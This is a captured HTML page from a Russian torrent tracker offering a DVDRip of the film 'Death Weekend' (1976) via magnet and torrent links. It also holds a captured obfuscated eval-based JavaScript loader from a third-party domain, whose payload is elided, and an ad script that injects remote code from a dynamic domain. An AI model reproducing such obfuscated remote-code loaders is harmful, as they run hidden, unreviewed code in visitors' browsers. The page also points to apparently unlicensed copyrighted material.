

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rutor.is/torrent/928479/smertelnyj-uik-jend_death-weekend-1976-dvdrip-a
body_size: 6321
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: Смертельный уик-энд / Death Weekend (1976) DVDRip | A</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>Смертельный уик-энд / Death Weekend (1976) DVDRip | A</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:afbb07a4c62f6fe823dd2bcce0027b115fd04da5&amp;dn=rutor.info_%D0%A1%D0%BC%D0%B5%D1%80%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%83%D0%B8%D0%BA-%D1%8D%D0%BD%D0%B4+%2F+Death+Weekend+%281976%29+DVDRip+%7C+A&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=928479"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/928479"><img src="//cdnbunny.org/t/down.png"> Скачать Death.Weekend.1976.DVDRip.AVO.Eng.Sub_by_LBS.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><img src="http://i74.fastpic.ru/big/2016/0229/e6/78364c931aad5072382f3cee1fc2d8e6.jpg" /><br />
<br />
<u>Информация о фильме</u><br />
<b>Название: </b>Смертельный уик-энд<br />
<b>Оригинальное название: </b>Death Weekend<br />
<b>Год выхода: </b>1976<br />
<b>Жанр: </b> <a href="/tag/1/триллер" target="_blank">триллер</a><br />
<b>Режиссер: </b>Уильям Фрюит<br />
<b>В ролях: </b>Бренда Ваккаро, Дон Страуд, Чак Шамата, Ричард Эйрс, Кайл Эдвардс, Дон Грэнберри, Эд МакНамара, Майкл Кёрби, Ричард Донат, Денвер Маттсон, Розелл Стоун<br />
<br />
<b>О фильме:</b><br />
Планируя хорошо провести уик-энд, богатый плэйбой приглашает в свой загородный дом фотомодель, но вместо отдыха им придётся встретиться с жестокими деревенщинами.<br />
<br />
 <a href="http://www.imdb.com/title/tt0075922/" target="_blank"><img src="http://s.rutor.info/imdb/pic/0075922.gif" /></a> <a href="http://www.kinopoisk.ru/level/1/film/28465/" target="_blank"><img src="http://www.kinopoisk.ru/rating/28465.gif" /></a><br />
<br />
<b>Страна: </b>Канада<br />
<b>Продолжительность: </b>01:28:32<br />
<b>Перевод: </b>авторский (одноголосый закадровый) Андрей Дольский<br />
<b>Субтитры:</b> русские<br />
<b>Оригинальная аудиодорожка:</b> английский<br />
<br />
<u>Файл</u><br />
<b>Качество: </b>DVDRip<br />
<b>Видео: </b>608x464 (1.31:1), 23.976 fps, XviD build 73 ~1960 kbps avg, 0.29 bit/pixel<br />
<b>Аудио 1:</b> 48 kHz, AC3 Dolby Digital, 2/0 (L,R) ch, ~192 kbps Дольский<br />
<b>Аудио 2:</b> 48 kHz, AC3 Dolby Digital, 2/0 (L,R) ch, ~192 kbps оригинал<br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Скриншоты</div><div class="hidebody"></div><textarea class="hidearea"><a href="https://imageban.ru/show/2023/06/09/23e02ba92c64c11d3fd6c308de8921d5/png" target="_blank"><img src="https://i6.imageban.ru/thumbs/2023.06.09/23e02ba92c64c11d3fd6c308de8921d5.png" /></a> <a href="https://imageban.ru/show/2023/06/09/a234625e58f5ef810e9e5bf2cb0f457b/png" target="_blank"><img src="https://i5.imageban.ru/thumbs/2023.06.09/a234625e58f5ef810e9e5bf2cb0f457b.png" /></a> <a href="https://imageban.ru/show/2023/06/09/092364850e6e92c4e76f934d1b50b01f/png" target="_blank"><img src="https://i6.imageban.ru/thumbs/2023.06.09/092364850e6e92c4e76f934d1b50b01f.png" /></a> <a href="https://imageban.ru/show/2023/06/09/75d45f2e93094f796b3c4a055ec6fa6e/png" target="_blank"><img src="https://i7.imageban.ru/thumbs/2023.06.09/75d45f2e93094f796b3c4a055ec6fa6e.png" /></a> <a href="https://imageban.ru/show/2023/06/09/5c515d7640e25d260a3f3794bf2c6c94/png" target="_blank"><img src="https://i3.imageban.ru/thumbs/2023.06.09/5c515d7640e25d260a3f3794bf2c6c94.png" /></a> <a href="https://imageban.ru/show/2023/06/09/275f12e83d3f12239daf1dd4555a78e4/png" target="_blank"><img src="https://i3.imageban.ru/thumbs/2023.06.09/275f12e83d3f12239daf1dd4555a78e4.png" /></a> <a href="https://imageban.ru/show/2023/06/09/2a70bdc3e8f772edf2ee3141229eda45/png" target="_blank"><img src="https://i3.imageban.ru/thumbs/2023.06.09/2a70bdc3e8f772edf2ee3141229eda45.png" /></a> <a href="https://imageban.ru/show/2023/06/09/f2678429c4d8cfcffd29c027498a4006/png" target="_blank"><img src="https://i3.imageban.ru/thumbs/2023.06.09/f2678429c4d8cfcffd29c027498a4006.png" /></a> <a href="https://imageban.ru/show/2023/06/09/da019c64af4b5b9ea4ff86da74f410ce/png" target="_blank"><img src="https://i1.imageban.ru/thumbs/2023.06.09/da019c64af4b5b9ea4ff86da74f410ce.png" /></a> <a href="https://imageban.ru/show/2023/06/09/6f497bde63797877a8823c938cfc1ebb/png" target="_blank"><img src="https://i6.imageban.ru/thumbs/2023.06.09/6f497bde63797877a8823c938cfc1ebb.png" /></a> <a href="https://imageban.ru/show/2023/06/09/2775121df9f9989cca71e49a79808676/png" target="_blank"><img src="https://i5.imageban.ru/thumbs/2023.06.09/2775121df9f9989cca71e49a79808676.png" /></a> <a href="https://imageban.ru/show/2023/06/09/b6e1dc2d4151ad0b016ba05d43f2b4f7/png" target="_blank"><img src="https://i3.imageban.ru/thumbs/2023.06.09/b6e1dc2d4151ad0b016ba05d43f2b4f7.png" /></a></textarea></div></td></tr>

<tr><td class="header">Оценка</td><td>Никто ещё не поставил оценку</td></tr>
<tr><td class="header">Категория</td><td><a href="/kino" target="_blank">Зарубежные фильмы</a></td></tr>
<tr><td class="header">Раздают</td><td>0</td></tr>
<tr><td class="header">Качают</td><td>0</td></tr>
<tr><td class="header">Сидер замечен</td><td>17-01-2026 3:19:12 (2 часа назад)</td></tr>
<tr><td class="header">Добавлен</td><td>14-05-2024 22:11:49  (20 месяцев назад)</td></tr>
<tr><td class="header">Размер</td><td>1.46&nbsp;GB  (1566670029 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 928479);">закладки</span></td>
</tr>



<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/928479.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (2)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=928479">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(928479);">Промодерировать раздачу</span> | <span onclick="confirm_delete(928479);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/928479">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"></table>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1921
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"xaBKZsLEV",22,3,6))